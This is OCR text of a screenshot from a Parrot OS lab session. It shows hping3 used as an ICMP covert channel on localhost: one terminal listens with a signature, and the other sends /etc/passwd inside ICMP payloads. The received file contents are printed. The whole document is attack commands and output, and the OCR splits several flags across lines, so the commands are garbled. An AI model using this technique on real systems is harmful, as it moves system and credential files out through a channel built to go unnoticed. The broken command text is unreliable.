 Applications Places System
Sat Oct 3, 08:00
Parrot Terminal
File Edit View Search Terminal Help
┌─[pentester@parrot]─[~]
└──╼ $sudo hping3 127.0.0.1 --listen signature --sa
fe --icmp
Warning: Unable to guess the output interface
hping3 listen mode
[main] memlockall(): Success
Warning: can't disable memory paging!
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/
Parrot Terminal
File Edit View Search Terminal Help
┌─[pentester@parrot]─[~]
└──╼ $sudo hping3 127.0.0.1 --icmp -d 100 --sign
 signature --file /etc/passwd
HPING 127.0.0.1 (lo 127.0.0.1): icmp mode set, 2
8 headers + 100 data bytes
[main] memlockall(): Success
Warning: can't disable memory paging!
len=128 ip=127.0.0.1 ttl=64 id=52479 icmp_seq=0
rtt=7.4 ms
len=128 ip=127.0.0.1 ttl=64 id=52494 icmp_seq=1
rtt=5.1 ms
len=128 ip=127.0.0.1 ttl=64 id=52679 icmp_seq=2
rtt=4.8 ms
len=128 ip=127.0.0.1 ttl=64 id=52759 icmp_seq=3
rtt=4.6 ms
len=128 ip=127.0.0.1 ttl=64 id=53033 icmp_seq=4
rtt=4.5 ms
len=128 ip=127.0.0.1 ttl=64 id=53226 icmp_seq=5
rtt=4.2 ms
len=128 ip=127.0.0.1 ttl=64 id=53308 icmp_seq=6
rtt=4.2 ms
Menu [pentester] [Parrot Term... [ (as superus... [Parrot Ter... Parrot Termi... Parrot Termi...